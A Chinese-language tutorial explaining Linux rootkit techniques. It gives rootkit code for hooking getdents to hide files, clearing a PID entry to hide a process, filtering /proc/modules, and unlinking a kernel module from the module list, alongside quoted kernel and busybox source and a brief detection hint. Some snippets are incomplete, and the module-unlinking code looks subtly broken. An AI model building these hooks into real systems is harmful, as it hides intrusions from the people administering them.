Linux Rootkit技术
一、介绍
Rootkit这一概念最早出现于上个世纪九十年代初期,CERT Coordination Center(CERT/CC)于1994年在CA-1994-01这篇安全咨询报告中使用了Rootkit这个词汇。在这之后Rootkit技术发展迅速,这种快速发展的态势在2000年达到了顶峰。2000年后,Rootkit技术的发展也进入了低潮期,但是对于Rootkit技术的研究却并未停滞。在APT攻击日益流行的趋势下,Rootkit攻击和检测技术也同样会迎来新的发展高潮。
简而言之,Rootkit是一种使进程持久隐匿于操作系统中运行并提供访问的技术。
二、用户态rootkit
1.文件隐藏
先说一种简单的方法:将文件名命名为"."开头的名字,这样该文件为隐藏文件。
我们可以通过LD_PRELOAD环境变量来劫持libc库,实现hook readdir函数,进而隐藏目标文件。获取目录信息是通过readdir函数。
2.进程隐藏
/proc是一个伪文件系统,只存在于内核内存空间中,并不占用外存空间。/proc以文件系统的方式为用户态进程访问内核数据提供接口。
在/proc目录中,每一个进程都有一个相应的文件夹,以PID命名,里面有进程运行时的各种信息。
ps和top等命令都是基于/proc下的文件夹做查询并输出结果。

思路一:挂载其他目录代替PID目录
我们通过创建一个新目录,并将该目录挂载到目标/proc/PID目录下,这样/proc/PID目录下原本的内容就会被隐藏。原因是被挂载的目录会与挂载目录的内容一致,而被挂载目录的原本内容会被掩盖,最好真正生效的是安装的新文件系统的目录树。此外,绑定挂载不会影响文件系统上存储的内容,它是实时系统的属性。
使用命令如下:
mkdir test
mount -o bind test /proc/407645

我们可以通过查看/proc/$$/mountinfo文件来检查是否通过该方法隐藏进程
cat /proc/$$/mountinfo
思路二:hook readdir函数
方法同上面的文件隐藏。
三、内核态rootkit
1.文件或目录隐藏
对于目录的遍历主要是通过getdents或者getdents64函数实现的(比如ls命令查看目录下的内容),所以对目标文件或目录进行隐藏的方法之一就是hook该函数,设置过滤。
sys_getdents=(void *)sysCallTable[__NR_getdents];
getdents函数的定义如下:
SYSCALL_DEFINE3(getdents, unsigned int, fd,
        struct linux_dirent __user *, dirent, unsigned int, count)
{
    struct fd f;
    struct getdents_callback buf = {
        .ctx.actor = filldir,
        .count = count,
        .current_dir = dirent
    };
    int error;

    if (!access_ok(dirent, count))
        return -EFAULT;

    f = fdget_pos(fd);
    if (!f.file)
        return -EBADF;

    error = iterate_dir(f.file, &buf.ctx);
    if (error >= 0)
        error = buf.error;
    if (buf.prev_reclen) {
        struct linux_dirent __user * lastdirent;
        lastdirent = (void __user *)buf.current_dir - buf.prev_reclen;

        if (put_user(buf.ctx.pos, &lastdirent->d_off))
            error = -EFAULT;
        else
            error = count - buf.count;
    }
    fdput_pos(f);
    return error;
}
思路一:修改返回的dirent项
getdents64函数的实现在fs/readdir.c文件中,该函数主要是根据inode上的信息填写dirent结构体,再返回给用户。底层实现是ksys_getdents64函数,参数列表与返回值和sys_getdent相同。
SYSCALL_DEFINE3(getdents64, unsigned int, fd,
        struct linux_dirent64 __user *, dirent, unsigned int, count)
{
    return ksys_getdents64(fd, dirent, count);
}
也就是说,getents函数将获知的目录信息存储到成员变量dirent中,它是一个指针,因为对应的内存空间存储的可能是一组连续的linux_dirent结构体。其中,d_reclen变量为该结构体大小,通过它我们实现偏移,遍历每一个结构体的内容。getdents64函数的返回值为这个连续空间的大小。
struct linux_dirent64 {
    u64              d_ino;
    s64              d_off;
    unsigned short   d_reclen;
    unsigned char    d_type;
    char             d_name[];
};
我们可以通过修改目标文件所在的linux_dirent项的内容,或者跳过该项来实现文件隐藏。这里,我们选择修改上一项的d_reclen跳过目标项来实现文件隐藏。代码如下:
long fake_sys_getdents (unsigned int fd,struct linux_dirent __user *dirp, unsigned int count,long ret){
    unsigned long off = 0;
    struct linux_dirent *dir, *kdir, *prev = NULL;

    if (ret <= 0)
        return ret;

    kdir = kzalloc(ret, GFP_KERNEL);
    if (kdir == NULL)
        return ret;

    if (copy_from_user(kdir, dirp, ret))//从用户空间拷贝到内核空间
    {
        kfree(kdir);
        return ret;
    }

    while (off < ret)
    {
        dir = (void *)kdir + off;
        if (strcmp((char *)dir->d_name, "目标文件名") == 0)
        {
            if (dir == kdir)
            {
                ret -= dir->d_reclen;
                memmove(dir, (void *)dir + dir->d_reclen, ret);
                continue;
            }
            prev->d_reclen += dir->d_reclen;
        }
        else
        {
            prev = dir;
        }
        off += dir->d_reclen;
    }
    if (copy_to_user(dirp, kdir, ret))
    {
        kfree(kdir);
        return ret;
    }
    kfree(kdir);
    return ret;
}
我们hook系统调用getdents,替换上我们的getdents函数,实现如下。
asmlinkage long hook_getdents(unsigned int fd,struct linux_dirent __user *dirp, unsigned int count){
    //printk(KERN_INFO"hook getdents!!");
    if(fileName->next==NULL){
        return real_sys_getdents(fd,dirp,count);
    }
    int ret = real_sys_getdents(fd,dirp,count);
    return fake_sys_getdents(fd,dirp,count,ret);
}
思路二:替换函数
我们通过逆向系统调用getdents,发现每一个目录项(文件信息或目录信息)最后都是通过.ctx.actor中设置的回调函数filldir填写的,该函数负责将inode中的文件信息填写到dirent中。调用链为:getdents -> iterate_dir -> iterate/iterate_share -> .ctx.actor中设置的回调函数filldir。其中,如果iterate_share函数指针不为空,则调用该指针,否则调用iterate函数指针的函数处理。
因此,我们通过hook iterate函数和iterate_share函数,然后在其中将.ctx.actor的内容替换为我们的fake_filldir函数地址,而fake_filldir函数中当发现填写到目标文件时进行跳过,从而实现文件隐藏。
filldir函数实现如下:
static int filldir(struct dir_context *ctx, const char *name, int namlen,
           loff_t offset, u64 ino, unsigned int d_type)
{
    struct linux_dirent __user *dirent, *prev;
    struct getdents_callback *buf =
        container_of(ctx, struct getdents_callback, ctx);
    unsigned long d_ino;
    int reclen = ALIGN(offsetof(struct linux_dirent, d_name) + namlen + 2,
        sizeof(long));
    int prev_reclen;

    buf->error = verify_dirent_name(name, namlen);
    if (unlikely(buf->error))
        return buf->error;
    buf->error = -EINVAL;    /* only used if we fail.. */
    if (reclen > buf->count)
        return -EINVAL;
    d_ino = ino;
    if (sizeof(d_ino) < sizeof(ino) && d_ino != ino) {
        buf->error = -EOVERFLOW;
        return -EOVERFLOW;
    }
    prev_reclen = buf->prev_reclen;
    if (prev_reclen && signal_pending(current))
        return -EINTR;
    dirent = buf->current_dir;
    prev = (void __user *) dirent - prev_reclen;
    if (!user_access_begin(prev, reclen + prev_reclen))
        goto efault;

    /* This might be 'dirent->d_off', but if so it will get overwritten */
    unsafe_put_user(offset, &prev->d_off, efault_end);
    unsafe_put_user(d_ino, &dirent->d_ino, efault_end);
    unsafe_put_user(reclen, &dirent->d_reclen, efault_end);
    unsafe_put_user(d_type, (char __user *) dirent + reclen - 1, efault_end);
    unsafe_copy_dirent_name(dirent->d_name, name, namlen, efault_end);
    user_access_end();

    buf->current_dir = (void __user *)dirent + reclen;
    buf->prev_reclen = reclen;
    buf->count -= reclen;
    return 0;
efault_end:
    user_access_end();
efault:
    buf->error = -EFAULT;
    return -EFAULT;
}
而我们的实现代码如下:
2.进程隐藏
思路一:隐藏/proc/PID目录

用户态的进程都是通过访问proc文件系统中的进程对应的PID目录下的内容来获取目标进程信息,如ps命令就是如此。下图为"strace ps"的部分执行结果。

所以,我们可以通过隐藏/proc/PID目录就可以实现进程隐藏。
思路二:摘掉pid链节点

在介绍该思路前,不得不提摘链隐藏的思路。该思路会对现在版本的内核造成许多隐患,不建议轻易使用。CPU调度进程离不开task_struct,如果在CPU调度时找不到该进程,会导致崩溃。并且摘链是销毁进程的一步,进程描述符task_struct没了,但是分配的资源还没有释放掉,这也会造成隐患。我们的目的是隐藏进程,而不是干掉进程。但是,我们可以摘除pid哈希表上目标进程对应upid结构体元素,这样可以使用户无法通过pid获取到目标进程的信息,达到一种另类的进程隐藏--用户可以发现进程但是无法杀死该进程。注意,目前新版本的内核已经弃用pid哈希表改用树存储。
关于task_struct结构体的重要成员介绍:
- 1.thread_info:进程执行的硬件信息
- 2.state:进程运行状态信息
-1 --- no running
1 ---- running
8 ---- traced
- 3.flag:反应进程的状态信息,用于内核识别(重要)
0x40 --- forked but not exec
0x100 ---- super-user privilege
0x400 ---- killed by a signal
0x40000 --- I am a kswapd
0x200000 --- kernel thread
- 4.*real_parent:指向当前父进程。如果原来父进程销毁,则父进程为init进程。与*parent相同。
- 5.(list_head)children:子进程链表
- 6.(list_head)sibling:兄弟进程链表(父进程的子进程链表)
- 7.(list_head)tasks:用于描述哈希桶中的节点位置
- 8.(task_struct*)group_leader:子线程组
- 9.(int)ptrace:ptrace标志位
0 --- 表示不需要被ptrace
1 --- 表示在被ptrace,PT_PTRACED
2 --- 表示PT_DTRACE

实现代码如下:
#include <linux/pid_namespace.h>
void hideProcess(int pid){
    struct pid *hiden_pid = NULL;

    hiden_pid = find_vpid(pid);
    hiden_pid->tasks[PIDTYPE_PID].first=NULL;
}
3.网络隐藏
用户态的进程可以通过读取/proc/net/tcp文件来获取当前的tcp连接信息,而我们需要隐藏其中的某一项。
4.内核模块隐藏
1.隐藏/proc/modules文件的内容
/proc/modules文件是一个特殊的文件,它提供了关于当前加载的内核模块的信息。该文件包含了每个模块的名称、地址、大小等信息。
busybox1.36.1中lsmod.c源码如下:
#include "libbb.h"
#include "unicode.h"

#if ENABLE_FEATURE_CHECK_TAINTED_MODULE
enum {
    TAINT_PROPRIETORY_MODULE = (1 << 0),
    TAINT_FORCED_MODULE      = (1 << 1),
    TAINT_UNSAFE_SMP         = (1 << 2),
};

static void check_tainted(void)
{
    int tainted = 0;
    char *buf = xmalloc_open_read_close("/proc/sys/kernel/tainted", NULL);
    if (buf) {
        tainted = atoi(buf);
        if (ENABLE_FEATURE_CLEAN_UP)
            free(buf);
    }

    if (tainted) {
        printf("    Tainted: %c%c%c\n",
                tainted & TAINT_PROPRIETORY_MODULE      ? 'P' : 'G',
                tainted & TAINT_FORCED_MODULE           ? 'F' : ' ',
                tainted & TAINT_UNSAFE_SMP              ? 'S' : ' ');
    } else {
        puts("    Not tainted");
    }
}
#else
static ALWAYS_INLINE void check_tainted(void)
{
    putchar('\n');
}
#endif

int lsmod_main(int argc, char **argv) MAIN_EXTERNALLY_VISIBLE;
int lsmod_main(int argc UNUSED_PARAM, char **argv UNUSED_PARAM)
{
#if ENABLE_FEATURE_LSMOD_PRETTY_2_6_OUTPUT
    char *token[4];
    parser_t *parser = config_open("/proc/modules");
    init_unicode();

    printf("%-24sSize  Used by", "Module");
    check_tainted();

    if (ENABLE_FEATURE_2_4_MODULES
     && get_linux_version_code() < KERNEL_VERSION(2,6,0)
    ) {
        while (config_read(parser, token, 4, 3, "# \t", PARSE_NORMAL)) {
            if (token[3] != NULL && token[3][0] == '[') {
                token[3]++;
                token[3][strlen(token[3])-1] = '\0';
            } else
                token[3] = (char *) "";
# if ENABLE_UNICODE_SUPPORT
            {
                uni_stat_t uni_stat;
                char *uni_name = unicode_conv_to_printable(&uni_stat, token[0]);
                unsigned pad_len = (uni_stat.unicode_width > 19) ? 0 : 19 - uni_stat.unicode_width;
                printf("%s%*s %8s %2s %s\n", uni_name, pad_len, "", token[1], token[2], token[3]);
                free(uni_name);
            }
# else
            printf("%-19s %8s %2s %s\n", token[0], token[1], token[2], token[3]);
# endif
        }
    } else {
        while (config_read(parser, token, 4, 4, "# \t", PARSE_NORMAL & ~PARSE_GREEDY)) {
            // N.B. token[3] is either '-' (module is not used by others)
            // or comma-separated list ended by comma
            // so trimming the trailing char is just what we need!
            if (token[3][0])
                token[3][strlen(token[3]) - 1] = '\0';
# if ENABLE_UNICODE_SUPPORT
            {
                uni_stat_t uni_stat;
                char *uni_name = unicode_conv_to_printable(&uni_stat, token[0]);
                unsigned pad_len = (uni_stat.unicode_width > 19) ? 0 : 19 - uni_stat.unicode_width;
                printf("%s%*s %8s %2s %s\n", uni_name, pad_len, "", token[1], token[2], token[3]);
                free(uni_name);
            }
# else
            printf("%-19s %8s %2s %s\n", token[0], token[1], token[2], token[3]);
# endif
        }
    }
    if (ENABLE_FEATURE_CLEAN_UP)
        config_close(parser);
#else
    check_tainted();
    xprint_and_close_file(xfopen_for_read("/proc/modules"));
#endif
    return EXIT_SUCCESS;
}
lsmod命令是通过读取/proc/modules文件获取来获取内核模块LKM的情况,所以通过对/proc/modules文件对象的操作函数进行hook,将需要隐藏模块的行删除,可以实现lsmod无法查看到被隐藏的内核模块。
ssize_t proc_modules_read_new(struct file *f, char __user *buf, size_t len, loff_t *offset) {
    char* bad_line = NULL;
    char* bad_line_end = NULL;
    ssize_t ret = proc_modules_read_orig(f, buf, len, offset);
    // search in the buf for MODULE_NAME, and remove that line
    bad_line = strnstr(buf, MODULE_NAME, ret);
    if (bad_line != NULL) {
        // find the end of the line
        for (bad_line_end = bad_line; bad_line_end < (buf + ret); bad_line_end++) {
            if (*bad_line_end == '\n') {
                bad_line_end++; // go past the line end, so we remove that too
                break;
            }
        }
        // copy over the bad line
        memcpy(bad_line, bad_line_end, (buf+ret) - bad_line_end);
        // adjust the size of the return value
        ret -= (ssize_t)(bad_line_end - bad_line);
    }

    return ret;
}
2.摘链隐藏
所有内核模块都被一条双向链表串连起来,通过遍历链表可以找到所有的内核模块。我们可以通过自行编写一个内核模块,然后通过find_module函数获取自身的module对象。然后,修改自身module对象的上下链表节点,完成摘链。摘链后,我觉得该内核模块就很难再被找到(卸载)了。
void hideModule(struct module *mod){
        struct module *modPrev;
        struct module *modNext;

        modPrev = mod->list->prev;
        modNext = mod->list->next;
        modPrev->list->next = modNext;
        modNext->list->prev = modPrev;
        return;
}


static struct module *find_module(const char *name, size_t len)
{
    struct module *mod;

    list_for_each_entry_rcu(mod, &modules, list) {
        if (strlen(mod->name) == len && !memcmp(mod->name, name, len))
            return mod;
    }
    return NULL;
}
四、参考
https://github.com/TangentHuang/ucas-rootkit
https://github.com/g0dA/linuxStack/blob/master/%E8%BF%9B%E7%A8%8B%E9%9A%90%E8%97%8F%E6%8A%80%E6%9C%AF%E7%9A%84%E6%94%BB%E4%B8%8E%E9%98%B2-%E6%94%BB%E7%AF%87.md


 浙公网安备 33010602011771号